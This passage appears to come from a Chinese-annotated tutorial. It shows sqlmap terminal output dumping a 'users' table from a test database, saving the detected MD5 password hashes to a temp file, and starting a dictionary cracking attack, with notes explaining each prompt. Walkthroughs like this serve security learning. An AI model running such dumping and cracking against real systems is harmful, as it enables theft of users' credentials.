 [1] to see full list of options run with '-hh'
[20:55:42] [INFO] fetching columns for table 'users' in database 'test'
[20:55:43] [INFO] fetching entries for table 'users' in database 'test'
[20:55:44] [INFO] recognized possible password hashes in column 'password'
是否需要解密？
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:57:33] [INFO] writing hashes to a temporary file '/tmp/sqlmapvhl5qP193 K.txt'
原始哈希值转存到临时文件
do you want to crack them via a dictionary-based attack? [Y/n/q] y 是否需要使用字典爆破？
[20:57:50] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1 字典选择
[20:58:07] [INFO] using default dictionary
（慢）
do you want to use common password suffixes? (slow!) [y/N] y 再次确认
[20:58:19] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:58:19] [INFO] starting 4 processes
[20:58:20] [INFO] current status: boyla... / 开始爆破